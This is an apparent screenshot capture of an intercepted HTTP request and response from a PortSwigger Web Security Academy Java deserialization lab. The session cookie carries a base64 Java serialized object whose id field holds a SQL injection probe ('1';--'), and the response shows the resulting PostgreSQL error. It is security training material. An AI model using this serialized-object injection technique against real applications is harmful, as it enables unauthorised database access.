 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0aab003a03fa50a782c94cac00720005.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS
9sYW5nL1N0cmluZzt4cHQABTEnOy0t
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://0aab003a03fa50a782c94cac00720005.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Developing a custom gadget
chain for Java deserialization
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
java.io.IOException: org.postgresql.util.PSQLException: Multiple ResultSets were returned by the
query.